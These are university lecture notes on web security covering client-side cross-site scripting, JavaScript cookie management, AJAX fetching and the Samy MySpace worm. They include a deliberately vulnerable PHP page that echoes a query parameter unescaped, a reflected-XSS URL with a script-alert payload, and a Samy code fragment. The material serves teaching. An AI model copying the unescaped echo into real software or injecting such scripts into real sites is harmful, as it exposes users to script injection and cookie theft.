# Lecture 28: Web Security: Cross-Site Scripting and Other Browser-Side Exploits

## Lecture Notes on "Computer and Network Security"

by Avi Kak (kak@purdue.edu)

April 21, 2022

5:30pm

©2022 Avinash Kak, Purdue University

## Goals:

- JavaScript for handling cookies in your browser
- Server-side cross-site scripting vs. client-side cross-site scripting
- Client-side cross-site scripting attacks
- Heap spray attacks
- The `w3af` framework for testing web applications# CONTENTS

| | *Section Title* | *Page* |
|---|---|---|
| **28.1** | **Cross-Site Scripting — Once Again** | 3 |
| **28.2** | **JavaScript: Some Quick Highlights** | 7 |
| 28.2.1 | Managing Cookies with JavaScript | 11 |
| 28.2.2 | Getting JavaScript to Download Information from a Server | 24 |
| **28.3** | **Exploiting Browser Vulnerabilities** | 31 |
| **28.4** | **Stealing Cookies with a Cross-Site Scripting Attack** | 33 |
| **28.5** | **The Heap Spray Exploit** | 40 |
| **28.6** | **The `w3af` Framework for Testing a Web Application for Its Vulnerabilities** | 48 |Back to TOC

## 28.1 Cross-Site Scripting — Once Again

- Earlier in Section 27.3 of Lecture 27 you saw an example of a **server-side** cross-site scripting attack through server-side injection of malicious code. In this section here, I will now give an example of a **client-side** cross-site scripting attack.

- As mentioned toward the end of Section 27.3 of Lecture 27, a cross-site scripting attack, abbreviated as **XSS**, commonly involves three parties. For the server-side XSS, the three parties are the attacker, a web-hosting service, and an innocent victim whose web browser is being exploited.

- For the client-side XSS, we again have three parties: an attacker who may work on a contract basis, an innocent victim, and a beneficiary of the attack. The attacker's goal is to get the innocent victim to click on a JavaScript bearing URL in order to cause the victim's browser to exfiltrate the cookies to a third party (the beneficiary of the attack) or to download malicious browser exploiting code from third parties. A client-side XSS is an example of UXSS, which stands for Universal XSS. [See the paper "Subverting Ajax" by Stefano Di Paola and Giorgio Fedon for other examples of UXSS. You can get to the paper by googling the author names.]- That client-side XSS continues to be very important to web security can be judged by the number of entries (thousands) for such vulnerabilities for the year 2021 in the CVE list maintained by Mitre Corporation for the US Government:

  http://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=cross-site+scripting

  As mentioned previously in Lecture 21, the CVE (Common Vulnerabilities and Exposures) is a continuously updated database of publicly disclosed security flaws in software systems. Each security flaw that CVE is made aware of is assigned a unique ID number. [These ID numbers play an important role in any discourse and downstream developments related to the flaws. Note that CVE only maintains the identifiers and brief descriptions for the security flaws. The technical details regarding the security flaws are maintained by other organizations such as U.S. National Vulnerability Database (NVD), the CERT/CC Vulnerabilities Notes Database.]

- For the simplest of the demos, the idea of a client-side XSS attack is to get a victim to click on a URL that causes the browser's JavaScript to execute malicious code. For what is perhaps the simplest demonstration of this, let's say that an attacker knows that the victim is highly likely to click on the following URL:

  ```
  http://10.0.0.13/~kak/xss_client_side_simple_demo.html
  ```

  and let's say that the document `xss_client_side_simple_demo.html` contains the following HTML:

  ```
  <!DOCTYPE html>
  <html>
  <head>
  ``````
    <title>Client Side XSS Simple Demo</title>
</head>
<body>
    <h1>Client Side XSS -- Simple Demo</h1>
    <p><?php echo $_GET['query']; ?>:</p>
</body>
</html>
```

Note that this HTML contains a call to PHP to echo back to the browser whatever the web server receives as the value of the `query` field.

Through social engineering or otherwise, the attacker may now get the victim to click on the following URL, which is the same as the one shown earlier, except that now there exists a `query` field in the URL string that will be received by the web server:

```
http://10.0.0.13/~kak/xss_client_side_simple_demo.html/?query=<script>alert('Do you agree?');</script>
```

Note that the value of the `query` field is a call to JavaScript's `alert` function with the argument string "Do you agree?".

When I do this experiment at home with my Apache web server running on a machine with the IP address `10.0.0.13` and I then click on the URL shown above in the URL window of another laptop that has the Firefox browser running in a Windows environment, I see a JavaScript produced prompt window that waits for my response with an "OK?" button.

- Since the client-side XSS attacks typically involve getting a victim's browser to execute a fragment of JavaScript, we will start in the next section with a brief review of thislanguage. [Client-side XSS attacks also involve other client-side scripting languages for web applications. These include VBScript, Flash, etc.]Back to TOC

# 28.2 JavaScript: SOME QUICK HIGHLIGHTS

- JavaScript is meant specifically for browser-side computing.

- JavaScript is not allowed to interact with the local file system. [However, it can interact with the plugins for the browser and that can become a vulnerability, especially if the plugins have their own vulnerabilities.]

- JavaScript started out as a scripting language that consisted of commands that would be executed on the browser's computer for what is generally called "browser detection" and for form verification. To ensure that a web page was optimized separately for both the Internet Explorer and Firefox, a web server delivered a page that contained both ways of displaying an HTML object optimally — with the expectation that JavaScript would first figure out which browser was being used and then execute only those commands that were appropriate to that browser.

- In addition to the duties mentioned above, JavaScript is now widely used for producing mouse-rollover, animation, and other effects in web pages.- For the purpose of understanding the rest of the discussion here, you mainly need to know that JavaScript is an object based language — in the sense that it uses the **dot operator** to invoke methods on objects. [While not fully object-oriented in the sense that C++ and Java are, JavaScript nonetheless has the notion of objects whose attributes can be accessed and whose methods invoked via the dot operator that is so basic to object-oriented programming.]

- The objects in JavaScript can be of the following types: `object`, `function`, and `array`. When a variable is assigned an instance of one of these three types, what the variable is set to is a reference to the instance — as in Java. JavaScript also has the notion of primitive types. For example, `number`, `boolean`, `null`, and `string` act as the primitive types. What we mean by that is that such a data object consists of a single literal in the memory. JavaScript also supports an object oriented wrapper for the string type. As a result, when a string is assigned to a variable, while that variable will act like any variable holding a primitive value, you will also be able to invoke the dot operator on it as you do on variables that hold references to objects. [Objects in JavaScript are like hashes in Perl or dictionaries in Python.]

- Probably one of the most important objects of type `object` in JavaScript programming is `window`. An instance of type `window` stands for the browser window that is currently open. An instance of `window` is automatically created for every occurrence of `<body>` or `<frameset>` tag in the downloaded HTML code. Every `window` object contains an instance of type`screen`, an instance of type `navigator`, an instance of type `location`, an instance of type `history`, an instance of type `document`, an instance of type `self`, and an instance of type `frames`. Each of these seven objects is of type `object`.

- Of the seven objects listed above that are contained in a `window` object representing a browser window, the `document` object is very special because it represents the content of a web page. The `document` object maintains a DOM (Document Object Model) representation of the contents of a web document. The DOM model has three specifications, commonly referred to as DOM levels. DOM Level 0, the oldest, dealt mostly with giving access to the form elements, links, and images. The DOM Level 1 specification was issued in 1998 and DOM Level 2 in 2000.

- DOM represents the contents of a web page as a tree of nodes. An HTML document can be easily represented by a tree. The root node for every HTML document is the `html` element. Descending from this root are two child nodes, `head` and `body`, corresponding to the HTML elements of the same name; and so on. It is possible for a node to have one or more attributes. For example, the `a` element will most commonly have the attribute `href`.

- The `document` object supports methods to work with the nodes of the DOM representation of a document and to create newchild nodes when needed. For example, a child node representing a new HTML element can be added to the `document` parent by calling `document.appendChild()`.

- As mentioned, the `document` object, which represents all of the contents of a web page in the form of a DOM (Document Object Model) tree, has a number of very important methods defined for it that allow you to manipulate and animate the different elements in a web page. For example, if you have web page that has an HTML element with an ID attribute, you can retrieve it inside the JavaScript code by calling `document.getElementById("id")` where the argument is the string you used as the ID for the HTML element. For another useful example, suppose you want to pull into your JavaScript all of the paragraphs in your web page that you defined with the "p" elements, you can do so by invoking `var allParas = document.getElementsByTagName('p')` where `var allParas` means that we are defining `allParas` as a variable. This variable will be set to the array that is returned by the call to the method `getElementsByTagName()` of the `document` object.

- A quick way to learn JavaScript is through the tutorial at

  http://www.w3schools.com/js/default.asp.Back to TOC

## 28.2.1 Managing Cookies with JavaScript

- Cookies are generally used to retain some data from one session to another between a client browser and a web server.

- Enterprise web servers often use cookies that are stored in the browsers to keep track of the interaction with their online customers from one visit to the next. In this manner, after a new client has been authenticated with, say, a password on the first contact, the cookies can be relied upon for subsequent automatic authentications. Cookies can also be used to store customer preferences, tracking how customers view a web page, and so on. [**IMPORTANT: Are you bothered by all the "popups" you see even after you have blocked the popups?** The popup-like things you see after you have blocked the popups are actually new instances of the browser window created by HTTP redirects. There are two things you need to do to control this nuisance: you need to control who gets to place cookies in your browser and you need to control which websites are allowed HTTP redirects. Both of these are easily accomplished in Firefox by extending the browser with *add-ons*. Click on the "Tools" menubutton at the top of your browser window and then click on the "Add-ons" button in the pull-down menu that you'll see. That will open up a new browser window with the following items on it: (1) Get Add-ons; (2) Extensions; (3) Appearance; and (4) Plugins. If you have previously installed any add-ons, you can see them and, if you want, disable them by clicking on the "Extensions" button. You can install new add-ons by clicking on "Get Add-ons". I highly recommend the following two add-ons: (i) Cookie Whitelist with Buttons; and (2) NoRedirect. Both of these take awhile getting used to, but after you have become comfortable with them, your internet surfing will be much more enjoyable and much more risk-free. I should also add that if you check the cookies already stored in your browser, don't be surprised if you see hundreds if not thousands of them. Most of these cookies have landed in your browser through the advertisements you see in practically all web pages these days. So, conceivably, if you find a large number of cookies in your browser, there are hundreds, and possibly thousands, of outfits out there who are keeping track of you and your browsing habits through their cookies. **If you really think about it, this is such a huge invasion of your privacy.** Additionally, the display of adware through popups and through separate browser instances created by HTTP redirects is controlled by these cookies. Only a very small number of outfits are allowed to place cookies in my computers. With the cookie whitelisting add-on, you can also allow cookies just on a one-session basis. If you don't use the cookie whitelister, you can try to use the cookie controller that comes with the browser. But note that that is a cookie blacklister. It is not as effective as it sounds. Let's say you blacklist cookies from `badgyus.net` through the blacklister that comes with Firefox. This organization will still be able to place cookies in your browser through the domain `more.badguys.net`.]

- Getting back to the subject of legitimate uses of cookies, we can rely on those cookies only to the extent we know that such cookies will not be stolen by third parties. As it turns out, it may be possible for third parties to steal cookies from an innocent client's browser by mounting what is known as a cross-site scripting attack. [Cross-site scripting used to be referred to by the acronym CSS when such attacks first made their appearance. The acronym used now for the same is XSS since CSS is most commonly associated with Cascading Style Sheets that are used for designing web pages.]- In order to get you ready for the example presented later on how cookies can be stolen by third parties with a cross-site scripting attack, in the rest of this section I'll present an example of how JavaScript can be used to set and change cookies in a browser.

- Keeping in mind the goal as stated above, I will now show a web page whose purpose is to keep track of the wealth of a client using just cookies in the client's browser. [This is obviously a silly little example, but what it demonstrates is important. It shows how cookies can be used to maintain state from one session to another. A client downloading from the server the web page `WealthTracker.html` constitutes one session. Being able to maintain state between consecutive sessions means that we can use cookies to avoid having to re-authenticate the client after the first visit and to store whatever was gleaned from the client during his/her previous visit.] A clueless client may be expected to love this sort of a wealth tracker since the web server can provide to the client a guarantee that whatever wealth information the client enters in his/her browser will remain in the client's computer.

- Before I explain the JavaScript code used in the web page `Wealth Tracker.html`, fire up the Apache2 web server in your Ubuntu machine. As you will recall, the installation of Apache2 was addressed earlier in Section 19.4.2 of Lecture 19 and in Section 27.1 of Lecture 27.

- Now place the HTML file shown on the next page in thepublic-web directory of your own account on the machine. You can call this web page from another machine in your network by pointing the browser on that machine to something like

```
http://10.0.0.11/~kak/WealthTracker.html
```

where the IP address `10.0.0.11` is that of the machine on which the web server is running.

- You will see a form in your browser with two text-entry boxes, one for your name and the other for your wealth, and with a "Submit Query" button. Enter a string for your name and an integer for your wealth, and then click on the submit button. When you click on the Submit button the first time, the browser will show you for verification the information you just entered in the form.

- Now just change the number in the "Wealth" box and see what happens. And do this repeatedly. You will see that this page keeps track of how many times you have visited the page in the past and how your wealth has changed from one visit to the next. As you enter the size of your wealth in the Wealth box, without changing the entry in the Name box, and click on the "Submit" button, you will see a popup in your browser that will announce something like: [If this demo is not working for you, it could be because you are using a cookie blocker. If you are using the Cookie Whitelister Imentioned earlier, you can enable the cookies for just one session by clicking on the green circular button you will see at the right end of your URL bar.]

This is your visit number 6. Your wealth has changed by 290000

- At each visit to the web page, the browser will store a cookie that contains a string which looks like [The overall structure of a cookie is explained in the red-blue note on page 20 of this lecture]:

  ```
  6_visits_323456
  ```

  where the first number, in this case 6, means that the cookie with the string shown was stored in your $6^{th}$ visit to the web page, where the substring `visits` serves no real purpose, and where the last number is what you entered for the size of your wealth. [As you surely know already, you can see all the cookies in your browser through the "Preferences" menu button that is usually in the "Edit" drop-down menu listed at the top of your browser window.]

- Shown below is what is in the HTML file `WealthTracker.html`:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN"
 "http://www.w3.org/TR/html4/DTD/strict.dtd">
<html>
<head>
<title>Cookie Based Wealth Tracker</title>
<meta http-equiv="Content-Type" content="text/html; charset=US-ASCII">
<script type = "text/javascript">

// by Avi Kak (kak@purdue.edu)
// April 17, 2011 (slightly modified: April 18, 2013)
``````
function setCookie( name, value, expires, path, domain, secure ) {
    var today = new Date();
    today.setTime( today.getTime() );
    if ( expires ) {
        expires = expires * 1000 * 60 * 60 * 24;
    }
    var expires_date = new Date( today.getTime() + (expires) );
    document.cookie = name + "=" +escape( value ) +
        ((expires) ? ";expires=" + expires_date.toGMTString() : "") +
        ((path)    ? ";path=" + path : "" ) +
        ((domain)  ? ";domain=" + domain : "" ) +
            ( ( secure ) ? ";secure" : "" );
}
function getSetCookie(name, info) {
    var all_cookies = document.cookie.split(';');
    var cooky = '';
    var nam   = '';
    var val   = '';
    for (i=0;i < all_cookies.length;i++) {
        cooky = all_cookies[i].split('=');
        nam = cooky[0].replace(/^\s+|\s+$/g, '');
        if (nam == name) {
            val = unescape( cooky[1].replace(/^\s+|\s+$/g, '') );
            val_parts = val.split('_');
            var howManyVisits = Number(val_parts[0]);
            var visit_portion   = val_parts[1];
            var prev_info = val_parts[2];
            if (prev_info) {
                var diff = info - prev_info;
                var msg = "This is your visit number " +
                                   (howManyVisits + 1) + ". " +
                            "Your wealth changed by " + diff;
                alert(msg);
            }
            var newCookieVal =
               (howManyVisits + 1) + '_' + visit_portion + '_' + info;
            setCookie( name, newCookieVal, 15 );
        } else {
            var cookieValue = "1_visits" + '_' + info;
            setCookie( name, cookieValue, 15 );
        }
    }
}
function deleteCookie(name, path, domain) {
    if ( getCookieValueForName( name ) ) {
        document.cookie = name + "=" +
                        ( (path)   ? "; path=" + path : "" ) +
                        ( (domain) ? "; domain "      : "" ) +
                        "; expires=Thu, 01-Jan-70 00:00:01 GMT";
    }
``````
}

//function load() {
//    window.status="Checking user authentication";
//}

function checkEntry() {
    var body = document.getElementsByTagName( "body" );
    var msg = "The information you entered for verification: ";
    var doc_element = document.createElement( "p" );
    var textnode = document.createTextNode( msg );
    doc_element.appendChild( textnode );
    body[0].appendChild( doc_element );
    var nameEntered =  document.forms[0].yourname.value;
    var wealthEntered =
         document.forms["ACKentryform"].sizeofwealth.value;
    createHTML( nameEntered, wealthEntered );
    getSetCookie( nameEntered, wealthEntered );
    return false;
}

function createHTML( ) {
    var body = document.getElementsByTagName( "body" );
    for( var i=0; i < arguments.length; i++ ) {
        var argtext = arguments[i];
        var doc_element = document.createElement( "p" );
        var newtext = "You entered:         " + argtext;
        var textnode = document.createTextNode( newtext );
        doc_element.appendChild( textnode );
        body[0].appendChild( doc_element );
    }
}
</script>
</head>
<body>
<form id="ACKentryform" action="#" onsubmit="return checkEntry();" method="post">

<p> Enter your name and the size of your wealth in this form:</p>
<br>
<br>
<p>Your Name <em>(Required)</em>: <input id="yournamebox"
                                     name="yourname"
                                     type="text" />
</p>
<p>Size of Your Wealth: <input id="sizeofwealthbox" name="sizeofwealth" type="text" />
</p>
<p><input id="formsubmit" type="submit" /> </p>
</form>

</body>
</html>
```- Here are some important things to know about the structure of the HTML page shown above:

  – All of the JavaScript code in the source for the web page is in the form of function definitions. A JavaScript function may be executed automatically upon the occurrence of an event or because it has been called in the portion of the code that is currently being executed.

  – All JavaScript on the page appears between the `<script>` and `</script>` tags.

  – If you examine what is in between the `<body>` and `</body>` tags, you will notice that the HTML source basically creates a web form with two text boxes, one for the entry of your name as a string and the other for the entry of the size of your wealth as a number.

```
<form id="ACKentryform" action="#" onsubmit="return checkEntry();" method="post">
<p> Enter your name and the size of your wealth in this form:</p>
<br>
<br>
<p>Your Name <em>(Required)</em>: <input id="yournamebox"
                                      name="yourname"
                                      type="text" />
</p>
<p>Size of Your Wealth: <input id="sizeofwealthbox" name="sizeofwealth" type="text" />
</p>
<p><input id="formsubmit" type="submit" /> </p>
</form>
```– Note in particular the opening tag in the above declaration of the `form` element. [In this tag, as you saw in the HTML example in Section 27.3 of Lecture 27, ordinarily the value specified for the attribute `action` in the first line mentions the server program whose job is to process the information that a user places in the form. However, in our case, this form is not supposed to send anything back to the server (remember, we want all the "wealth" information to stay in the client's machine). We ensure that the form data will NOT be sent back to the web server by setting `action` to '#'. To supply the client-side function that is supposed to process the form data, we specify that by making it the value of the `onSubmit` attribute. So when the user clicks on the "Submit" button of the form, whatever the user entered in the form will be processed by the JavaScript method `checkEntry()`. As in Section 27.3 of Lecture 27, the `method` attribute specifies whether the form should be sent back to the server with the HTTP GET method or the HTTP POST method (the default is GET). In our case, since the `action` does NOT specify that the form be sent to the server, the value given to the `method` attribute does not matter.]

– When your browser points to the above form, you will see something like the following in your browser window:

```
Enter your name and the size of your wealth in this form:
Your name (Required):  ___________
Size of your wealth:   ___________
SUBMIT
```

- Since a user clicking on the **Submit** button of the form invokes the function `checkEntry()`, let's start there our explanation of the JavaScript in the form. Here is the code again for thisfunction:

```
function checkEntry() {                                                  //(A)
    var body = document.getElementsByTagName( "body" );                  //(B)
    var msg = "The information you entered for verification: ";          //(C)
    var doc_element = document.createElement( "p" );                     //(D)
    var textnode = document.createTextNode( msg );                       //(E)
    doc_element.appendChild( textnode );                                 //(F)
    body[0].appendChild( doc_element );                                  //(G)
    var nameEntered =  document.forms[0].yourname.value;                 //(H)
    var wealthEntered =
         document.forms["ACKentryform"].sizeofwealth.value;              //(I)
    createHTML( nameEntered, wealthEntered );                            //(J)
    getSetCookie( nameEntered, wealthEntered );                          //(K)
    return false;                                                        //(L)
}
```

Note first of all that JavaScript functions are defined with the keyword `function` and that the local variables defined with the keyword `var`. The purpose of the code in lines (B) through (J) is to create a verification message that will be printed in the browser just below the form showing the user what information he/she just entered in the form. You can think of this as a verification step that the user might appreciate. [To understand this code, recall that JavaScript creates a `window` object for each currently open window in your browser. This `window` object contains a `document` object that is the DoM (Document Object Model) of the web page that is displayed in the browser window. Again as mentioned previously, **all** of the objects contained in the `window` object can be accessed directly, that is, without the dot operator. So invoking `document` by itself returns the DoM tree structure. On the other hand, invoking `document.getElementByTagName("body")` returns the contents of the HTML element `body`. The reason we want to get hold of this element is that we want to enter into it the message "`The information you entered for verification:`" Wecompose the message in line (D), create an HTML `p` element in line (D) and a text element from the message in line (E). Line (F) makes the text element a child of the `p` element. Finally, we incorporate the new `doc_element` in the HTML `body` element in line (G). We then extract in lines (H) and (I) the information that the user entered in the form. Eventually, we ask the `createHTML()` method to incorporate this information in the browser window below the message shown above. [Lines (B) though (J) also provide a simple example of how JavaScript can be used to create HTML content dynamically.] As far as cookies are concerned, our story really begins in line (K) of the `checkEntry()` function. This is in the form of the call `getSetCookie(nameEntered, wealthEntered)`. Note that line (L) returns `false` because the function `checkEntry()` is our `onSubmit` event handler — the `onSubmit` event occurs when the user clicks on the `Submit` button — and, if this event handler were to return `true`, the form would be sent back to the server.]

- We are now ready to talk about the JavaScript code in

```
function getSetCookie(name, info) {                                    //(A)
    var all_cookies = document.cookie.split(';');                      //(B)
    var cooky = '';                                                    //(C)
    var nam   = '';                                                    //(D)
    var val   = '';                                                    //(E)
    for (i=0;i < all_cookies.length;i++) {                             //(F)
        cooky = all_cookies[i].split('=');                             //(G)
        nam = cooky[0].replace(/^\s+|\s+$/g, '');                      //(H)
        if (nam == name) {                                             //(I)
            val = unescape( cooky[1].replace(/^\s+|\s+$/g, '') );      //(J)
            val_parts = val.split('_');                                //(K)
            var howManyVisits = Number(val_parts[0]);                  //(L)
            var visit_portion   = val_parts[1];                        //(M)
            var prev_info = val_parts[2];                              //(N)
            if (prev_info) {                                           //(O)
                var diff = info - prev_info;                           //(P)
                var msg = "This is your visit number " +
                               (howManyVisits + 1) + ". " +
                          "Your wealth changed by " + diff;            //(Q)
                alert(msg);                                            //(R)
``````
            }
            var newCookieVal =
               (howManyVisits + 1) + '_' + visit_portion + '_' + info;//(S)
            setCookie( name, newCookieVal, 15 );                         //(T)
        } else {                                                         //(U)
            var cookieValue = "1_visits" + '_' + info;                   //(V)
            setCookie( name, cookieValue, 15 );                          //(W)
        }
    }
}
```

To explain this code, note that a host from which the web page is downloaded may create multiple cookies in your browser. If that is the case, the command **document.cookie** will retrieve from them all the first "name=value;" pair in each. This is accomplished in line (B). [**A cookie consists of "name=value" pairs and, in general, there can be four such *pairs* in a cookie, OF WHICH ONLY THE FIRST IS REQUIRED.** As for what is in these four pairs: **(1)** For the first pair, the code writer must decide what to call a cookie and what to set its value to. In the code shown above, I set the name of the cookie to the name the user entered as his/her name in the form, and I set the value to a specially formatted string that is a concatenation of the visit number, the word "visit", and the size of the wealth entered by the user. **(2)** About the optional second "name=value" pair, the "name" must be "expires" and its value the expiration date. If this pair is not specified, the cookie only lives as long as the current session between the client and the server. **(3)** The name in the third pair is "path" that by default will be set to the document root '/' at the server. When set explicitly, it can be made specific to a sub-directory of the of the document root, implying that a cookie will be used only for HTML files coming from those subdirectories. **(4)** The name in the fourth pair is "domain". By default it is set to the symbolic hostname (or the IP address when the hostname is not available) of site where the web server is located. It can however be set to the sub-domain of that domain. A cookie may also have two other optional tags: "secure" and "httponly". These are boolean in the sense that their presence in a cookie affects how the cookie is allowed to be accessed. If the tag "secure" is present, a cookie can only be set in an HTTPS session. And when the tag "httponly" ispresent, client-side scripts are not allowed to access the cookie. To understand line (G), note that `all_cookies[i]` will be set to the first "name=value" pair in the $i^{th}$ cookie. So the call to `split()` breaks this pair into its "name" part and the "value" part. Line (H) removes any white-space characters that may be sticking to the beginning or the end of the name part of the cookie. Line (I) proceeds to check if the cookie we are looking at was set by the person who has just filled out the wealth tracker form. In line (J) we access the value part of the cookie; we clean it up in the same manner we cleaned the name part. To understand the code in lines (K) through (R), recall what I said earlier about what is stored in a cookie by the wealth tracker web page. The cookie that is stored consists of three parts separate by the "_" character: the first part is what numbered visit the current web page download represents, the second part the word "visit", and the third part a number which is the size of the wealth entered by the user. In lines (K) through (R), we separate out these three parts, we add one to the number of visits, update the size of the wealth, calculate the difference between the wealth size and the new wealth size, and then display the change in an alert box in the browser. Finally, in lines (S) we figure out the new value for the current cookie; it is set in the browser in line (T). Obviously, if this happens to be the first visit by the user, the code in lines (I) through (T) would not be executed. In this case, we set the cookie as shown in lines (V) and (W).]

- With all of the cookie related information provided so far and how JavaScript processes the cookies, it should not be too difficult to understand the rest of the JavaScript code in the HTML file that was shown earlier.Back to TOC

## 28.2.2 Getting JavaScript to Download Information from the Server

- It is important to study the code that I show in this section because of the role such code has played in some of the JavaScript based worm exploits. [The famous — or, should we say notorious — **Samy worm** that invaded the MySpace social networking site in 2005 used the sort of browser-to-server communication that is shown in this section. (If we want to be strict about the distinction between viruses and worms as explained in Lecture 22, Samy should be called a virus and not a worm. When a MySpace user viewed an infected profile, it was that act which infected the profiles linked to his profile. The malware did NOT jump on its own from machine to machine.) The basic action of the virus was to add the virus creator's name to the list of heroes of the other MySpace users. What made the virus sinister was that it was a self-replicating piece of code. The virus was concocted to attach itself to the profile of any MySpace user who viewed an the already infected profile of some other friend. This obviously caused the worm to jump from profile to profile. (A profile is simply an HTML-based web page.) Keeping in mind what you learned in Lecture 26 that, on the average, any two human beings are separated by a small number of "degrees of freedom" — typically six — it is not surprising that this virus infected the profiles of a millions MySpace users in less than a day. It must also be mentioned that the code used in the Samy malware was highly obfuscated in order to get past the filters at the MySpace server. As a small example of obfuscation, since the servers would not let through any code that contained the string `JavaScript`, the writer of Samy simply placed the newline character '`\n`' between the "Java" and "Script" portions of the string. Since browser parsers usually ignore all white-space characters (and that includes the newline character), the two substrings still looked like the single string "JavaScript" to most browsers, but the string matcher in the server filter was obviously fooled.]- The JavaScript code that I show in this section is by Alejandro Gervasio. It was posted by him at

http://www.devarticles.com/c/a/JavaScript/JavaScript-Remote-Scripting-Fetching-Server-Data-with-the-DOM/

- In the code shown below, `sendRequest(document)` uses the HTTP GET method to send the request to the server for the `document` you want JavaScript to download. The job of the function `stateChecker()` is to check on the status of the request. As you surely know, if a web browser receives the status number 200 from a server, that means that the browser's request was successfully fulfilled by the server. When `stateChecker()` realizes that such is the case, it sets up a container to display the received document in the browser window. The function `createDataContainer()` is for creating a panel in the browser window for displaying the downloaded document and the method `displayData()` for actually displaying the data.

- You will notice the following statement in the function `displayData()`:

```
setTimeout('displayData()',2*1000);
```

To understand the role of the timer here, you also need to look at the following statement in `stateChecker()`:

```
data = xmlobj.responseText.split('|');
```What this statement does is to split the received document on the character '|'. Each piece will then be shown for 5 seconds on account of the $5 * 1000$ portion of the `setTimeout()` statement. This argument is supposed to signify the number of milliseconds for which you want the display to show a given piece of information.

- You will also notice that this page has only scripts. Its `<body>` element is empty. All of the information that is displayed in the browser is fetched from the server through the JavaScript code.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
      "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<title>REMOTE SCRIPTING WITH AJAX</title>
<script type="text/javascript">
//
//
//    This code was authored by
//
//         Alejandro Gervasio   2005-09-21
//
//    The code was posted at www.devarticles/com
//

// initialize XMLHttpRequest object
var xmlobj=null;
// initialize global variables
var data=new Array();
var i=0;

// send http request
function sendRequest(doc){
    // check for existing requests
    if(xmlobj!=null&&xmlobj.readyState!=0&&xmlobj.readyState!=4){
        xmlobj.abort();
    }
    try{
``````
        // instantiate object for Firefox, Nestcape, etc.
        xmlobj=new XMLHttpRequest();
    }
    catch(e){
        try{
            // instantiate object for Internet Explorer
            xmlobj=new ActiveXObject('Microsoft.XMLHTTP');
        }
        catch(e){
            // Ajax is not supported by the browser
            xmlobj=null;
            return false;
        }
    }
    // assign state handler
    xmlobj.onreadystatechange=stateChecker;
    // open socket connection
    xmlobj.open('GET',doc,true);
    // send request
    xmlobj.send(null);
}

// check request status
function stateChecker(){
    // if request is completed
    if(xmlobj.readyState==4){
        // if status == 200 display text file
        if(xmlobj.status==200){
            // create data container
            createDataContainer();
            // display data into container
            data=xmlobj.responseText.split('|');
            displayData();
        }
        else{
            alert('Failed to get response :'+ xmlobj.statusText);
        }
    }
}

// create data container
function createDataContainer(){
    var div=document.createElement('div');
    div.setAttribute('id','container');
    if(div.style){
        div.style.width='500px';
        div.style.height='45px';
        div.style.padding='5px';
        div.style.border='1px solid #00f';
        div.style.font='bold 11px Tahoma,Arial';
        div.style.backgroundColor='#eee';
``````
        document.getElementsByTagName('body')[0].appendChild
(div);
    }
}

// display data at a given time interval
function displayData(){
    if(i==data.length){i=0};
    document.getElementById('container').innerHTML=data[i];
    i++;
    //setTimeout('displayData()',20*1000);
    setTimeout('displayData()',5*1000);
}

// execute program when page is loaded
window.onload=function(){
    // check if browser is DOM compatible
    if(document.getElementById &&
       document.getElementsByTagName &&
       document.createElement){
        // load data file
        sendRequest('technews.txt');
    }
}
</script>
</head>
<body>
</body>
</html>
```

- I recommend you fire up your Apache2 web server on your Ubuntu machine. Place the above as an HTML file in the `public-web` directory of your own account on the machine and then use another machine in your network to fetch documents with the script shown above. Note that script will fetch the document that is specified as the argument to `sendRequest()` statement in the last line of the script. Right now it says `technews.txt`, but you can obviously make it anything you wish. I placed the script in a file with the name `js_getdata_from_server.html`. Assuming that this page is being served out by the Apache server on your Ubuntu laptop,for demonstrating the script in a classroom, you would point the classroom PC browser to a URL that would look like:

```
http://10.185.42.199/~kak/js_getdata_from_server.html
```

- Make sure that the document you fetch with the above script is partitioned into different segments by the '|' character, unless you wish to change the final argument in the statement

```
data = xmlobj.responseText.split('|');
```

in the `stateChecker()` function.

- Shown below is the `getXMLObj()` function from the Samy virus. Note the similarities between the implementation of this function and the function `sendRequest()` in the code by Alejandro Gervasio shown above. The virus uses the same mechanism for downloading a page from the originating server as in the example by Gervasio.

```
//  This code fragement is from  Samy  virus:

function getXMLObj(){
    var Z=false;
    if(window.XMLHttpRequest){
        try{
            Z=new XMLHttpRequest()
        } catch(e) {Z=false}
    } else if(window.ActiveXObject){
        try{
``````
            Z=new ActiveXObject('Msxml2.XMLHTTP')
        } catch(e) {
            try{
            Z=new ActiveXObject('Microsoft.XMLHTTP')
            } catch(e) {Z=false}
        }
    }
    return Z
}
```

- A noteworthy aspect of the Samy infection was that the MySpace server did NOT play an active role in the spread of the infection. [It is true that the profiles of all MySpace users were stored on the server and any profile to profile infection had to pass through the communication interfaces of the server. Nonetheless, it would be correct to say that the server itself did not contribute directly to the spread of the malware.]Back to TOC

# 28.3 EXPLOITING BROWSER VULNERABILITIES

- While the notions of port scanning and IP-address block scanning are commonly associated with the spread of malware (see Lecture 22), it is less commonly appreciated that malware can spread rapidly even without the usual active scanning of ports and IP address blocks.

- As mentioned in the previous section, the fact that Samy virus was able to infect a million MySpace users in just a few hours in 1995 was a wake-up call to there existing other vectors for rapid malware propagation.

- Since then, folks have discovered several other ways in which malware infections can spread. In several of these new modes, it is the web browsers that are exploited to either reveal the information that is meant to be private between a web server and a web browser or to run shellcode with more pervasive harmful effects on the machine in which the browser is run.

- Two of these new modes affecting the browsers that have received much attention lately are the **cross-site scripting****attack** and the **heap spray attack**. These two attacks are the focus of the next two sections.

- The cross-site scripting (XSS) demonstration presented in the next section deals solely with the stealing of cookies by third parties. It must be mentioned that there exists another mode of XSS attacks that involves the `<iframe>` HTML tag which allows a web page to incorporate the contents of another web page. Just imagine the following: A client clicks on a link and it causes the injection of some malicious code into the web page that the client just downloaded from a server. Assume that this code is incorporated into the web page with the `<iframe>` tag but with zero display. So the client will not see any visual change in his/her browser. The downloaded malware could then proceed to do its evil deeds unbeknownst to the victim. Such an exploit can also be brought about by seeding the web page at the server with malware, as you saw in Section 27.3 of Lecture 27. You may also want to check out the example code at http://www.bindshell.net/papers/xssv.html in an article by Wade Alcorn.

- The reader should also become familiar with "The Open Web Application Security Project" (OWASP) that is focused on improving the security of web application software. Here is link for OWASP: https://www.owasp.org/index.php/Main_PageBack to TOC

# 28.4 STEALING COOKIES WITH A CROSS-SITE SCRIPTING ATTACK

